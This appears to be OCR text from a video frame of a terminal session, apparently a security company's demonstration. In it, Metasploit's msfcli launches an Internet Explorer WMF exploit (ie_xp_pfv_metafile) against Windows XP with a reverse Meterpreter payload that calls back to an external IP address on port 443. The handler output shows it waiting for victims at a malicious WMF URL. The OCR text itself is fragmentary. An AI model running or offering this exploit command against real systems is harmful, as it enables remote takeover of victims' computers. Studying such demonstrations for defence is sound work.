 Shell - Konsole
Shell
www framework-2.5 # ./msfcli ie_xp_pfv_metafile HTTPPORT=8080 PAYLOAD=win32_reverse_meterpreter LHOST=212.150.
53.163 LPORT=443 E
[*] Starting Reverse Handler.
[*] Waiting for connections to http://0.0.0.0:8080/anything.wmf
See
see security technologies ltd
1 2 3 4 Shell - Konsole 19:21